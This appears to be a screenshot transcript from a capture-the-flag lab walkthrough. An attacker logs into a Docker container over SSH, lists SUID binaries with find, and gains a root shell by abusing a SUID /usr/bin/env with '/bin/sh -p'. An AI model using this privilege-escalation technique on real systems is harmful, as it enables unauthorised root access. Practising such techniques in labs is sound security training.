 Aug 30 | 6:58
192.168.1.245
Coding With ADRI
VICTIMA: Sin IP
❯ ssh dylan@172.17.0.2
dylan@172.17.0.2's password:
Permission denied, please try again.
dylan@172.17.0.2's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 6.12.33+kali-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Aug 30 06:53:18 2025 from 172.17.0.1
dylan@47874cfbd62e:~$ find / -perm -4000 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/su
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/env
/usr/bin/mount
/usr/bin/newgrp
dylan@47874cfbd62e:~$ /usr/bin/env /bin/sh -p
# whoami
root
#